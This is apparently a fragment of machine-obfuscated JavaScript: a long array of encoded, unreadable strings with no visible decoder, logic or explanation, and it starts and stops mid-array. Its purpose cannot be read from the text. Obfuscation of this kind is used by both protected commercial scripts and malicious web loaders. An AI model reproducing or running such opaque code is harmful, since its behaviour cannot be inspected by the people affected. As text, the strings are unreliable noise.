oFb8k5W5ZdRsFcHmo3W7bxW4JdICod','WRDomxRdMa','WRfeW6xdNri','gCowW6rmWPS','bJtcIwhdOa','Fta9WPO','WOZdTSoodeW','WPdcN8khW4ddTW','W6DaWPv4lq','jmoofvjKW7K','W4vJiSk2Cq','iIRcJeVdPG','WP1XqSovW7RcJeePc8kvv30bsG','s8k1W5lcMmor','hXFcVCouWRu','W4pdOG7cNqG','AmkkW4VcTSoa','nNNcICoSCq','W5OsiCoLeW','FSkvW7dcISok','ecpcJxddMa','umo2a8kDW5q','W4jMjSo/W7S','W7etsdyg','W6JdSHNcNqy','W7hdSsK','cvtdMsZdKq','n8oke3bTW6JcHCk5W4NcSr7dJN3cLW','CSk2CCktqG','WO3dO8ovlN5O','WRFcHGhcTmon','WQzsW7GzW7C','edhcOmo5WQ7cRmo/W69kW4P3W5/cRta','lwZcSmo3sq','p8kStv7cNW','iq7cVCo3WQW','sxG9dKq','WOKBtSokW6VcGmooiXWrh8k3gLa','ewRdTINdPePzW7ZdV2BdTxTSlYVcIW','gmkBfSoeW74','lGO6WQlcRW','CmkvW4VcImor','WPOgtCoJW7a','F8oJW57dUviD','bCopWP5jfG','W7qxW6iaW4vQWQxdHa','W4yjo8o9pSodW5NdLc8','WQ5/D8ojW7W','WObJW5JdIqm','a27cQmkvW7K','zqiAWPZdUa','y8kDW5BcM8ohW6pdPmkrWPnBbmowrre','W5RdK8k3W790','WQdcHWqQW5BdOCkeW5ZdQaJdSsiTAW','W5XgWQiycW','W4vMASkYya','auhdPCkElG','W7hcOSklW4NdO8oglWdcGt5Tu8krWQbWW6tcGxhdGWuuBSkaWQO','beBcHmkIn8oadCobWReSWRWyW5nSWOVcKa','W49zbSkyzq','W4K/WQFcVCkv','WOLUFLb1jW','uSkhsCkrWPm','WOvFkt/dQa','l8oMW6b4WRe','WO9vhcf7imoCr8oMWOhcJstcKCoWbCke','kCklBfVcNG','W6SuxHKxWQOC','WRFcTCkNW5xdVa','nuxcTSoFt8o/WQWqxa','W5iypCorpmobW53dLZHTlCoJWRhcIa','WPb3bXVdIG','WRDrW4qJW4W','B2ycffDrra','W6XpDmkuEW','W7OEhSo7jW','W6W3WONcSmk9','oSojWOvpbG','jSoFW7vYWR8','W79jgX18','BCo8iSkDW4q','WRrBW4xdMYi','l8kyugJcUq','W7RdJmk5W5Dh','z8kqBSkYWOacWPRcJ8kDgmoGksCWeZu','W4PMW53dIKzsxCkLwmkLWQ3dOmoSWRpdHaJcM0ZcLSkIWPyWW6hcOZi2W7PqW6HsWOpdT8kcWPD/[base64]/dR8k6rWriWQlcRLn7ECo4pITQWQ/dRKddOWK0cmkVW7jYW5BcTv58WQXvW5zGoMVdUmoZWPldTCk4WOdcGuVcONhcHdSIWQ0XySoUr8kGo8krj8oBuL3dSmkMo8k+W65FaIJdQhKwCaCOz0JcKxCGng/dNSkVW5xcLx/cU2ZdGeSvWP1ZW41VkCk4iLFcQCofpYOUWQj9WQ0ZW4mkW41NW784dIHVWPGkWQfFrSofxJ/dUmoPWROWW7BdUSo5WPpdM8kEWOyyySoaW7m6W5zyWPNdQCoIWRddPCktWRJdJSoYWQ7cS2jqWPybWPS5kSoSc31KmqtdN8oCWPTnW6ukW4adymoOW5xcK8kjWRW2WOlcR1uVWPzVWP7cHCoEq8ohF8opW7OCW5VdKqtcOZPAWR3dTI8ucSkRfCk7mJniW6/cLcdcSfCDWOpcNSowvSopW44vixyZfCkoqs/[base64]/cT0DNW6TCxSkBW6NcTxr6W7T/WPxcPCoiFMFcMwmnos7dS8ozfCkOmCkeW7KmoaddP1xdG3/cVSk4udLtrq7dNGldS8kOrCoUW7NdOau6sfvAhKRcTmo3dSkLq8oyxCo8W7/cNSocbd3cQr7dLb7dTgZcKHFdG0m1W4rwFSoKWRBdL8kWW5DFW4JdLCkeW75LerJcV3FcVYJdHqVcKmodfxWHrmo3fCkLW5K0C8kIWOmHW4OdWPrsW6aXd3HNw8k3kSk/[base64]/cRCotWP7dK309W5mMdSourx0GpJTcWOdcSuxdQCo3dMRcPSo2WOm0WR8+zLJdGxxdMuBcLCkYBSktsmoeWOmljCkjlZPFW43dNCohWPJdVmkOA3ZdM8kBdZVcTq8aaSkQW5jOzCoZwSorWP1pFSkZwsVdUSkIWQNcJCk3lSoovSo9W5iAWOZcQCk4tCk/y8owFqFcSg04umkBjSo6e8oDe8o7WP0CCCkMW6ZdHSkRW7HkWRKRW6Gqh8odjNFdO8oUWPlcMSoBcNGluSo7rdNcICkMAvVcO8kNabtcImoBFHjAW5ysuaRdMItcSMi7WR0mue8LkCo/dq','c2/dRZBdPLDuW63dLIu','F8o7imkOW6y','W7hdPt3cKs7dHSk+WQaRWO1L','ovddR8kmjW','WRtcHs/cJ8oD','W6CbFdac','eMpdRtZdULD5W7tdHga','jLxcT8kPbq','W5esqHK1','WQ5vm1NdPG','W73dTCkMW6bh','W48IEYy3','FY8XWP3dGa','mSovW5jzWPT9ACorgdirWOhdQCoX','W551BSkKsG','vW0OWPxdRq','bmkLg2ZdKG','W7SxqHqg','WQ3cQGqPW7u','CmksD8kDsG','W4K7Ahrvmg5Z','WO7dH8oZdfu','W6WtWP7cS8kq','oSkhi3pdOG','o8o7WQ56tG','W6pdGSkDW5TO','WOdcHmkcW4ldOq','ECoIjmkRW6u','r8kWA8kCWOm','lcVcJe7dMmow','W7bUm8o9W5u','W654sh5m','W7Llhano','ygWzhvDl','pSkVma','WRZcLSkPW6hdLa','ng3cUSkEda','pSoJWODrsJilxmku','fNddQJW','WQ9HksldKG','sCkSC8k6WRa','W7PlWQbVda','yseiWOddUq','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cMcX/DrBdTmkMWPXnWObGfSoenCkfW4OBw8oyW4xcMwJcLvDSi2pdQCoSWQqBb1NcIgddVSk+W7HWofVcQmkfW6RdOuvHx8obz1GhjSosaa','W5jZC8ktua','j8oPWPv2jq','WOdcLCkGW5pdTG','BSkiCmkDAa','FmoOW7FdR1m','mdZcH1/dICoqs8kgccXjW6LtFq','WQ3cNSoJsmk2','gwBdO8k+hSoZzKjSWOu+lJVcR1/cIKm','WOWDvCozW40','d3hcSSkGga','W7WdCr0Q','WRHPW5BdSYC','oCoCWPP1kW','WOumymoOW7C','W5e1rWmT','W4Woys8b','mSkGCuNcJa','W4H+nCokW5C','WO/dO8olph4','WO9VW6q9W74','WRPqW7FdNWS','W6bwea','zmkBa3zeW67cMmkS','WQW3D8oUW48','CSoZn8kfW4K','sZdcVCokW6lcQSo+W6TxW40iWOtcLYbBxqxdLxtdUmk6W5KVW5VdTIldGtfIF8kjl2XGW4yYDmoJW48xhCk5ubxdQNZdH3/cThJdQXKYpNvmDa7dMCoiW5FdJCkSWPlcPmk4Bd/cIsL2WO9IDsK/W7VcN1CScSoNoGldUSoUqCoTFComWRe2WPFcS8oZAgVdSZbjmYfaWRnhz8oertH2egKmzSoymdzNWOPBh8k7WPVdR8k/W6SWW6WasSoiuCkOW70YW6pcOmkAcbRdRmkNj2ldJwtdSmotW7lcUCk8W5xcLuhcSrZdMGxdTdjFjSommmo1W54aWRldHCotWOnQW6uJvSokkCk2W6pdRI0jW4/dRmowW4hcKmobWPVdVIVcN8oJWP/cK8kQbSoynmkbW6pdL1ddIJfsW4ZdI8kJWQOEW7XsW51SW4znsMJcQCkFhCo7WRtdJ19ie8kLuLVcJ8kLW5dcJ2VdJSowWOddUW','W4X/Cmk6tq','WPPQEhj8nNnMh2pcKfmCBG','bSo/W4nYWPS','WRdcHcdcIq','xSoBaCkBW5xdVa','W4TgC8k7rmkS','WOrIkInu','WRn+dtldRa','WP5JBurJh3DWbq','WOdcGtGRW5K','WOFcOSkYW6NdUW','WQbdpvRdO8kGuIu','WQbhW7BdHGi','W7jeiSkxBG','wCkRESkfWPKtWPVcPmko','EbijWQldLG','W7yAAbFcVSo1FIhdJ8kIWPFdVa','WP8GjCojWQXvemozeW','WQxcJIuNW68','W4ykrbCS','W7NdHSkFW4L5kW','be/cGSklW65y','W59CWPHmfq','WObdW4xdHcq','sSkqrSkrvXddISoJ','cfhdJr7dJq','WOpcLmo1FSk3','WOr9haje','W6f+WPOOkW','W59ihtDU','W5mvwJWbW7hcGwNdTSoKv8onW4tcLG','W6zTEmk9wq','WPWpx8oKW44','BCkWW6JcNmoD','DCkvwmkpsG','W4vbd8kJrW','gb7cIgBdOa','pSoMeNfz','W7ddJtpcRNe','W4u3rtWc','aSk9uuZcVq','W4vvwmkAzG','W6TAb8kkzW','pSkhnMpdPa','neFcUSoVCG','W7G4zdWS','WRZdMSoxkgm','WQLnlG','edhcOmo6WRFcPCo+W5nbW59h','WQVcHX4iW47dRa','W7NdOXNcMu4','W4/dRWZcKLdcHCkEWO7cUJLRfCk+ta','ketcI8oot8oEWPy6','WPbHAfb6','pmoIk291','B2uwcvbVvaZcJq','iaaCWR/cR3C','lCkBomoYW70','W7VdVGZcP2u','q8oaW57dMxS','mu/cISo+xG','W7DbqfDL','WPxcJqVcJ8oX','g1dcRSkUW6u','fq3cS1hdMG','A04UaKy','amo2p3HZ','W6TMsmk3zW','WRDNvKnk','WPj/mMddTG','WQb9FCoJW5i','W5Gvqb4zW7W','u8k3w8kpWOa','WPhcNSo2tCkM','iwBdMG/dRq','WRhcGXWAW58','WORcHCkWW7VdMq','cuhdN8kSgW','W7bKj8k8sq','w8ooW5tdPvS','W7bEmCkuuG','W6/dMxhdLSkWteH9W6/dGSkTtMe','WQJdLCoHc2W','WQvioG','gIdcSutdNa','fLBcKSkol8occSotWOq','W7j7c8knDa','oCobcvbZW4xcVmkrW6S','udi3WRNdKG','WR92W7eeW74','xmoBh8kjW5u','pmkltxxcIW','W6vmnaXe','DCowW7hdSg8','dmk8txdcMG','m8oge0W','W7PnDwzmegatWRi','y34rdeS','kK7cJSkrfG','W7KBc8oepa','aSobeffu','f8kIEKZcGq','W5mMFYK/','W6vjuSkXuq','xmkAW4dcTSoe','WPBcKCoUsCkl','WR5hW4xdJsG','WRRcHIFcLCo0nrLVW6e','nmkabCoVW58','W4W6Fe8','y149ghS','WQrcW7C','W4yjmmo4nq','W64vDIec','WRBdHCoLieG','WRbDhGiOWRdcO2neDwFdJSoQWRGOiw4eWRuDW4zPsgT+FSomWOFcR8kWteBcKr4VWRfeW5RdISo8tfFdUSo8oSkkWPVcT8o0W5tdINz0W4VcR0mbW6/dHXbXAmo/xJddJ8k0WP1pW5e+W6H5CmkZxCocW7/cTCotWQNdI0nctCkxW5i+W4FdPSoFWOdcNCoijCkqWO/dTv1dWQi7W6SEW6lcGwLmWRvcudtdNCkdW6jAf8oGmdrBx8k9WQFdQCkbwmk4k8kPvSosthL2W7BcI2yGW61XhmkgWO7dOKNdVmk4rCotW6LrW7VcGbidWPldR8otW5/dHSkDlmkQWOBdNxVcL3pdKd7dIeNcUNRdTCoJWQT2eJOnAvzCWRKvhGHtW5xcPdxdHGHVc8kLWObRW4lcN8oDt8o9W5VcVSoswHG0DSkosK7dOZJcGvZdMSoZWQ7cTSoic8owW5RcSeddNmoMbSkcWOFcGmk/aJZcNeBdU1tcR3tcJ8koWRj9W63cNtKRu2fH','wCoocSkqW5u','WQtcS8kgW4xdQW','W4LBeabc','W4VdQWRcSXhcJmkCWOZcUW','j8ovW6D5WRa','WR5flG','mMRcTCkgnW','W7pdUsZcHZpdRSkuWRS2','WO5IjJ3dTq','pCkpmmotW4i','FW0AWQpdLq','WQ7dJCoMlNi','WOVcOHdcJSop','W6fDbZfh','W4JdRsJcMdC','pCojW7D7WPy','ev/cMCoXsq','sZGwWQldGW','WOD9iqjO','uCkIW5JcQCo/','WOVdJ8oboKK','WP/cGX46W7a','uSkAE8kcure','W5KrvJuiW7RcI3JdSa','pCkWwwRcQW','WOnSW4xdNZa','WR9ceJbm','W7jCqu5s','WQLJW7OMW7u','lhpdKc3dHG','WOvNW5RdMa','DmkBFSkwWOicWRFcRCkh','W6BdHSkfW7XOmSoiymkfWRxcGmoPwSoYWQe9','W7v7WR48aG','WPrUW7yVW7K','W5uusG','kmopWO5ynW','cCkRug3cJa','W7j4WQb0ga','WRXUyvHZ','hrJcSmoAWOS','W4fAWOHmca','oglcJ8onEG','WRXlBvXL','W7rccCkzvq','jmoWWPzPsG','WRf1fW/dHq','dCkVb0JdVW','WP0DsmoGW6VcICokkbu','W4ffu1XU','W5i+WRFcOmkE','ymowW7tdJ3y','WPOBsCo7','lulcRCkLW7i','W5ZdSIlcVxu','cwBdMIVdSa','WRJcHs3cVSok','W7tdRZxcVY8','W7jHEmkXzq','wCoYhmkqW5tdRtG','W4pdIW3cKfK','WRnCumoDW5q','WO1SsCkwqSkbcq','W7JdOb/cNW0','WPnLW7NdMrq','W5nZAwfg','ECoGW7xdJ30','W5H3WOPCdG','W6q0k8oEiW','dCkaa1NdU1xdIKFcTq','W6pdLcNcKdldH8koWRS','W43dGG7cJLe','WPJcM8k/W7tdNG','nI/cJLZdIq','fGdcGfNdUq','WOnljL7dPG','i8oUWP5+sGmdwSkyWPxcQa','WQFcLCohWPy9C8o/DCkAWPhcQCo2','i2ZdSmkTbG','WRfWpqFdG8kNWPtcHmkW','FCoGW4VdNh4','WObeW7qdW54','j8oJWO16sIG','W5j/oCkCra','jSkkdLZdNW','nrFcJghdNq','cM3dSW','qsiaWRddSW','WP/cTCk5W4pdUG','r8ouf8kBW5O','W7NdKCkyW4zM','W6D2BCknBW','uSkic1ZcQhRdJ1xcSSkiW4tcJK/dOmokF2TFWQKsW6NcL0a+AW9bWPedt8k+hCk3FSk/W6xcPZZcQSkEW7GFp8oTW4qJtmkercD5pZ/[base64]/WOJdRsWUW6qVW5/cKmkqbSkUWPFdG8kNmmopWP4GWR7dKCoZW4Xio8k+WRarr8kXW4ZdUGNcLs3dNCkvWOSJW67cUCotW5hcMcz7vs58WPqHpSkfECoSwSkKWPhcG8owWPPjbmo8n2G7A8kIlxBcShPgFuJcTSoyj8kaW54bWRdcHSku','W6XwA8kFrW','WQ0VECoFW6K','oColWPzRDq','b8oyWP11qG','imo1W5zjWPe','pCodW4DPWO8','WP3dM8ogjKm','W49joJ98','aqOTWPlcMq','CSkzW47cQ8oo','WRnHmWNdRa','AmkDW4ZcUCoFW64','W4C9CJKv','WRfhW6eqW7fm','WRDTW7uJW60','WPGFvSo6W6i','jYCYWRBcHW','oL/cLmoDsq','WPnGW4KUW6u','v8k+W6JcICos','aCoSWOH5EG','W7XdWRe0ka','WQ1zmXRdJG','lLpdMmkQlG','W6RdVX3cKXG','gCoRWPHuFW','WRi+W7u','fW/cH1hdLG','W75NWObSkG','WR9WW5utW5i','WRtcHclcGCoT','mftdSIJdLG','W5ZdQWRcSfNcLa','k8k5ih3dKa','W606rdik','W5JdNYhcNuS','j8onWO5qoG/dTgiC','j2xcRSkaW50','WQmkmSouWQS','kSkIjCoXW6pcIuddOdymjxZdRmkcySoB','pSkhfmoIW4m','WRXsfqHm','zce0WOhdVW','DSkDW5lcSSokW6xdRa','WO9GCmogW78','bSobW4XFWPe','W485kmoHaG','xCoYhCkjW5S','W6ddMHFcNg0','WOX8uSoEW5m','WOLPW6e7W6a','Cmk9W7lcL8oA','WPdcMmo4ySk+','[base64]/W5xdPddcN8kPefZdQCkmW5xdLSoKqaOeW7/cUtBcMLH2W6NcHYKBWPRcNtldSvLRCmkdWPyVWONcObtcOx3dTvqyxmk3ncyQFmkvl8oypt1YnGuQcHSXDSoZqHSrWRWOsmkjW55hcd9e','kbKyWONcVW','WRL+paFdSq','WR5PnqtdQG','bgpdOSkomW','W5vOWPKZfW','ncVcKv0','WQJcKHub','WQfjlwddRW','WR9+kZJdKSk7WOBcK8kSxwe','W7PVn8kEt8omf8ocm8kSkKddNmkj','WQJcNYpcLmo+kHvWW7ddR8kBtwpdKSoZWOm','WROCcmopWRm','W7rUWOyZba','AmodeSkTW5K','W7OEwXScWRSa','W6FdHSkv','n3lcK8k2ja','dMxdSSkYd8o4uwC','eZ/cIgRdIG','fSopWO98wa','WQfpW70sW6zl','BmoldKmHW6tcJmoHWOxcTZpdG1xcH8kSWQlcK8kiySovrhdcLmo+lwNdVSomW4FdHCkzWOXvW5eTybK8EColWOhcQu45W6ZdQs1PfHapW4rqW7mxW4TjwmkXACksW4lcJ8o9WO/cGmkFWR7dRhNcTCkKW7tcItNdJLOGfW7cVdPEBeFcRN3dJSkZW73cSmkLWR82EYy6W4nIyaJcKSoRW4RdKqtcV8kYWQi0WPr0W5/dKtT2WP3cTCkKF8kGW7rAWO7dNMFcUCkRW5tcVq3cUqq5W6XRxuBdMNe+mmogW7LhomkFW4VdVmocW5RdV8otq8kUASkRWP9EW6FdVNFcJGTPWRtcKCoFWPyddxBdVSkYW5tdU8kFb1PlW45HrCorkw4zWOHknCktuCo8qxpdK8kqoYNcVSkmpmkeWRX/WO3dKZGWAG1LxqtcPYfMW77cRwddHcJcHIivsmkYWQfvvXtdHaXbtM/dVSkpb8oiASoocGLBW7RdHu7dNSojW6juWQ1oW54faCk5W741wCo9uLbQAqxcL8k4WQBdLxKKW6qsW5vYW6vKW5jMamkEWPXrW6fegJZcKx4vamoSWRTIWOz2W47dPSkrAd52WR0inXldOexdNtxdKCkKWRFcNduGaSkzbWTXimotWQZdTCo7odmuW7xcTCk/qxFcMJ/dLSoRWPtcOxRcGSkZW6/dPX3dSmk5WOJdSCocWO9JW6rTW6NdK1uDbSkhh8kFW5yiW5lcSmocWQxdImkEesOEqCkoqYJcOL82uf8MASopcmoNWQGroWWqWO4wj8kWWQvwv8oTW6/dMSoVEGlcLuHkd0vIW7frWQGaWQpcRmoIWRfeivhcGstdH8oQuCo1W4GfW7hdLXZcNSocWOxcSbRcJ8kjkqVdOSoqkbRcSqBdQSo+WP/cT8kDWP3cJmoCvMivzsJdT8kcl2OwumkmW7xdHa3dMCkjWPJdH8kaW61+tSkWArNdKN7dICkMWPHpFmksW656zmoDCaeUWOpdPu/dK8kunHjmArFdJ8oHx8oao2VdO8oLW5iWWPK/[base64]/bCoutmkhWPJcLmkgWQrpzCoVWOnZDmoZW4zIEIZdINhcNHVcPYnhW6ldOf9Wl249WPz3h30wk2tdTaBcGsuxyYOzC8oWB8kfW5SMcmo0Fq','ECkEuSkJra','rJmuWQ3dVW','W4fmWRGWda','W7ihemoNfa','DCo0W4FdRfm','hJlcGmo9WQC','W6JdSaJcMde','vCkmyCkLWRO','tmovaCkrWP7dVYxcJSo6W6T4W5ZdPCovhuFcQ2pcUv3cL8oQxfxdM8kBtdToxvNcO1XqW5izWRe','WQFdN8oaW5i+p8knECoc','x8kpzCkjtbRdHCoWAYWgrSo4W6P9amkoWPT3WPeLW4hdPmknWRhdTqTXW4NcNCk9WQji','WOhcLmkGW6FdTW','W6bmWOv6kCkEWPtcGa','W5zsqSkKBq','W7ZdScpcKZtdIG','EsqDWOBdVG','nNVdTqpdMG','WP9KW4BdNqTu','WR3dSmoDmvK','oqlcVmorWOa','uSocbCk9W4m','WQ7cRIKjW58','WRbMleJdNq','WOjufGn5lq','W5LLWRTQaq','W7HLg8k4rq','W4m1tZme','W5vtBmkLvW','WP1Yndzm','bgBdN8kMia','W5pdPCk6W41d','WRFcPmo2zSkI','W4HgD1Ts','B8oyfmkiW7O','W6bmWQmEia','wCkPrmk1DW','W7TBl8kVCW','jSooc0bK','dshcK1NdHq','W5ldJtRcSby','W6i3wYix','W5KIWRZcQG','aSoXWQPZxq','WOrMW5NdTXy','WOSUu8o6W78','wSknECkQsq','W6ZdHXdcKx0','WQNdPSogk2W','WRDcW74WW7y','WPBcKCkjW5pdJa','xmoFvN7dH3/dGfNcUa','eKddKrxdKW','nNhcQ8kVW4q','W7eob8ocmW','W6eZytuv','BmoXWPZdVLGbWRFcV8kpnmoNW6JdTuxdSNFdKdzyWRnqW5LheSoKWRhcQtFdTwjxdq','WOzQW5VdKGm','mSoHWRvfmW','W40cxYmd','pMJcKCoDEa','jw7dTd3dTW','ACk8W6/cHmoA','wSokW4VdShm','y8kmEG','g1tcImkZW4a','a8o1WPPLyG','W6rddIfj','WO0Em8oRe8oViSkComkinSoE','WRFcHmoZzmkC','W7HKimk0r8om','WO/cRbZcV8o2','WOC2aCoEm8o9W4m','eCoemeDw','jKxdUCkucW','WQdcVCoGySk1','W6FdPrRcHva','dMFdSt7dOeS','vK8Ydxi','lg3cJ8kVW6S','mSoJcx91','t8okj8kOW7G','oCoSkLrT','uCk1BCkUCq','W4NdOIlcPKq','WQz1is/dOG','W4TiuSkOu8kXfmkA','wtiHWPpdQG','W7rMWRyikW','xCktDmkwvJxdJCo3DG','DCkAtCkPDa','rCo3mSkAW7e','WOhcRX7cImoE','W4pdGYZcJJK','WRFcGci+W74','fJdcSmo5WRtcRmo8W75OW5DgW5lcGtPmrG','rSoOemkEW5y','WRdcPWlcLCoM','WP3cHSolCSk/','WQpdUmoZj3G','pmonWPPPoG','WRtcLGKdW58','WRXIpsDl','W5LvBSkXySkWg8kpi8kwfSoC','W53dIcVcH0O','iKxcMmkwkq','gmo1WPHjmG','wSopW5tdLKy','leVcOCkkcq','ihBcRmkmnW','WRa3i8odWPa','WQ5oygzu','WOffhsDm','WPFcPceIW6K','e3hdOCkEgq','jmkPjh/dUa','b1lcUmkaW7S','nu3dNJ7dVq','W5ZdJthcHfy','W7rojIfA','WRhcVSklW4pdVCoVkaFcQG','q8oyW4BdMeq','wCkAyCkGsrZdICoHBdCQemojWQm','WRX0W6aWW7m','WPhcMrFcS8or','W5jlzCkysq','DapdSmkufSkEW5n0o2eUaG','jMlcICo1EW','W6iuqHK','u8krCCkctW','W4qLhCoCbW','n3ldHWddOq','W5tdUItcSGi','WQL4lgddVW','WP3dKCo0d3e','W5Kyj8oZjmom','W6KPWQVcPmkt','muxcVmoDvW','W6SIwYeU','m8kUlSo1W64','WPvLpgxdVq','WODFfGf/dCoMFSoM','WRf/isZdJa','bctcUmovWRy','zSk7W67cRmon','WRHamHldKW','sCk+W5VcS8oV','mWNcJMpdMa','WPPqcGnOmq','W5bxzmkY','W51hfSoKW5S','WP15hI94','WP4AAmo3W78','mCohpur5','WO5Mv8oZW7m','de/cM8oVDa','WQNcSJFcJ8ow','W6S+WR7cNSkr','hmkicxVdSq','vsmqWRddUq','W6jGWOyMe8o/fwK','gmkga8otW7q','WPZcS8oyESkf','p2ZdHSkDmW','dCowWQ9VgW','q8ouhCkzW4ldGb7cRmov','ACkcW5pcPSo7','l8k5lLNdQq','jSojWPH7kWK','W5VdPHhcTfK','ctyvWRVcRG','WRhdGCo1gKW','dNRdUb7dSG','WQHjmeJdUSkT','e1JcRSkgW4C','W7rvEmk7uq','n8oMWPnlEG','W7FdSdNcSsZdH8kqWQ0SWPvdWRpdUCkq','W6xdPsdcMvG','aMFdUCk6gmoECvL2','W5fyamk4tG','WPHqfbfO','WO92xLfX','A8k8rmkDuW','W4pdNbBcSMK','wSkSrSkJtW','WPLfW7ZdJtq','WP3cGaiwW5C','WQHGjgJdNq','i3RdHSkkpa','W70JWRxcNSk6','W6acEHac','mSo3mNzR','x8kEvmkDDa','W7z8ht5G','WQfqlYjz','WRddT8oidM0','W4njmsvX','aMFdP8kQhSocxgrF','W4ldHGJcTWy','j8oTjv1J','WPWWvCoQW4u','W4feiSosW7u','f3hcPCk1W44','lKlcICkXW4m','eCkFqvlcRq','W6TRl8kUrG','W5XlymkVuSkue8kofa','WO14ltbJ','fMVcLmk/ia','W4WGWR/cRSka','W7uCBb3cUCoXcbldUSk5WOddSCoP','k8otWOHfFa','W4FdIWNcPK8','a1/dGmkria','WQTamHbQ','t8kXuSktWOm','WOxcPSoVyCkA','kv3dVCkWiq','iadcMSoSWQ4','WQxcIXWdW5pdQSkoW6BdTHpdGc8hygKM','WQ9wW5iVW40','W4tdUYdcRsu','W7W+zq','yCkrFSkYWPOcWPNcNSk/bCorjaS6','W49XzW','iKhcQmkJiG','zH4EWQNcPNFdRrPKWQbRwmoZWPbRWRFdMG','W450AN9B','bK7cGCkumSoPcSogWOK','W6DgWPfyha','e2pcKCkFaW','y38scevpuGG','WRv+dwddRq','wmoFa8kqW5hdQY8','WRxcPsNcGSos','W5vZdHvW','WQX8wvLI','imk1lv3dQW','W74JWPRcPSkb','s8oEfW','x8kBCCkGuXZdISoWtIOBhCoLWQLVbq','WOHhlWTa','WOjCoGXx','bCoKW6DVWPG','ygWIfw0','ASkuW6xcJmoH','W4PDnr9j','WP1oxmoJW5m','WQLRAfXg','W5SXWQFcPSoj','WO9GpYjg','W5iypCorpmobW53dLZHThmoyWOhcR8o7ExtdT3NcImoIW50','W49SnmomW7S','fmkJwe/cJG','W5m1WR3cOmkaW6a','WRveW4eMW5a','WPvyW6ZdRWK','W7DzCNjZ','g23cH8khW6K','W5jGWRWuiW','k27cTmkuja','a8kvd0tdNq','x8kBCq','WRhcGrtcK8oG','eConWRzYwq','WPPYnIxdQW','W7z7nSk5sG','n8kskCosW7S','kNhdRqVdVq','W7SpuHSg','lmk8vfpcOq','W5NdMSkiW7PC','CmkzW5dcUCooW7i','W4zRWRqWfG','qfS0gu4','WQDApq','iCk/aCoaW4S','ySkFzCkXWOi','WPBdSmo0dfa','fmkDlwddPW','WPtdO8oupx5UuHrdW5q','mLdcI8kNW6W','WQ86xCojW6S','nmoNWOTyqZKbtCksWOtcMf7cG8o/','WRyXtSo8W7a','jgpdOmkyoG','Bmknz8kbWP4','mHNcPmoDWRu','WOfpdgtdPW','WOjJz8ofW4q','jelcS8kVW6m','W4LWd8koDq','waKVWR7dSa','WRXSW70rW7i','jCoTngv3','W6BdLSkeW516','qSoJgSkjW7C','weG+ewu','lh/dO8kxca','WPpcGZioW5S','jxNdPCkCaW','ACk0qmkGva','W6LMpmoOW7G','W4Tcn8oPW5K','WR8oq0u9WOdcItSZzwK','zmo9W7RdI38','W4ijj8oZpq','dxVcICksbG','WPPjcH56','WRyFvmoAW40','x8o/W6pdIge','CmotomkpW7q','cepcMmkRjmolbmobWPu','WQNcGSk1W6fof8oKvCkZW6hcGmoyDSoAW6qFWP0kWRhcIeBdRK8LW4PEWPBdKN/dSuhcHcO9W7eAWOJcUGjMuSkoW4ulW4RdVSkRW4WRjcj+W7vmW7dcNSktwLVcTSk9WRRdL8oCjCkWWRbtWO/cTxP5W7tcL1pcNHrXWRFcNv3cValdI8kHW4RdTNaudSkdkMOaWPhcMhqVd1BdQSoTyddcKmk0kCkZtSkbW5H2W7vXWQ3dPmohWR/dNv5WwxfDW709W7zYW77dRhpcHmoqW4fHW6VcNff2aJqKxbeNWQtdRYBcO3uEnCoUW5xcVSopnSkRzcKZbvFdRSoxv8keWRldRmkmW7dcMamSDG/dGK/cJIKVBColndxdIutcImkAhmklW5JdQJVcMNzTdsnKcsCBW6iNW61kWQRcTu9hFNhcTGpcRSkWWOVcN8kwcwyqumo3WPtdPmkUW6ddVCkRW6XBxmo+WOlcTMqLW4VdU8oSW7udWQtcJfOOWOddPSoQwqZdHCosW5TWW7hcIX4DWOFdMSoxW4/cQ8oni8kRW7hdGCkiemkGjvOiA2Dgnmk+rZWjW7zdyCkOAIezWOu7WQ52W6ldJSkuW6u7WPxdNSopWQpdNmozBY/[base64]/cT0RcS8oVW4VcOaDCWQZcJcj6WQJdLaRdGvNcN1ldJ8k4W6T8xKC3f8oZW7JdPJpdISkKW6xdS8k5W6dcRCo5W4BdUCoUWQxdSmkPW5VdUt/dI8oqW5JdJ2RcLahcGIRdS1T1WReOE8otWQddOCkHa8k5es9RWPRcIaXGpsj/W4FdGSoXvrPKf1LYWQDFW53cHCo+W6iIW5VcMcZdVmkqxmk/vCo5FmkIo8k0kYJcGYDWWRtcPSo0W7q8W7BdISkkWQSDWRRcRCkkW7pdT2JdHSoIBrerW6vEWR/[base64]/cS8oIACkZW7mduCoHWOVcPSkWAmoCWOORqCkjxmkysCokWOtcNN4oWPRcKvBdMmkVW7xcLCoFWRbQW6yRa8oTWRJcMhhdRCoLjCkCg8k1W7tcPrC/[base64]/FmoHv8ohFCoLW6XAqCkAotvXcWrkvmkAn8oYW6O+xmogkmk4WPdcRvddHCoQW7ddUSkTWORcNmoLqr5yCWldKsJdRCktzCkwW5TtW59mjv9YW61wWPKcFSkQyL1+W5dcQ8o9W4XVomk0W63dR27dLmkdhqNcTGJcNConld8XWOXLW6/cHa4ExCk+W4fhWR0LWRfRW4uNW70siwNdUCoyW6y2oSo/pCkLtLHVW7OZW6Tyu8o7mx5sWRVcVqhcJsD/sNddLmodW4VcGGdcUmkXeWzHWQJdGmo3W4/cRH8/[base64]/qYtcPK5wnmkugtbcWONdPWahWO4LW4ldGSobWRhdMbpcRKFcJ8k4WQXxhGddVCkVWQNcUG4yAu/cLCkdW751WR8zWPFdU2mkW6uWWRxdVeVcHbtcKbqApIJcGCk2yvZdHSkgt3OaWOZdLXpcKmowFYCvcmk4F8k0W6/[base64]/nCkbkmowW5XrW7NdOCkdW4ddVqS8oJpdTHlcVa4aWO/dOCouWO1JvSo8W4NcTmopWRj/[base64]/bIxcTColASkNWQlcHmoogSkfWPmyWQhdVmkvCmoWWR7dO8k/xI0oyCoFAGz4sqSMW4NdQ2TsW7fQuY0dWR/dNSkHb8o4pSkiumkazmkqW6K2delcLbiDkwmEsSkuqCkDW5btkfpdMmo5qg/cHSoAwCoWFZFcTepdN8osjZDptmkjlCoPW5jqW6BdUGRcTSkJW5zTjIhcJmo5f2pcMH4TW54Vvv/cO8kiWQTBWQrPzfDDWOXcWOG2W5r2Ag02n8oyWRzlWPnfq0/dImo/FCktBe8ZuSo6E8oZsZ0aBCoNyCo+tgNdICk7W6DgrXjlW67dHCk0WQzBjLJcNYfdsSo6BSkaW6akW4OdnGVcL8oZCCk2W41KWPdcM8oNWQ3cQSoBxN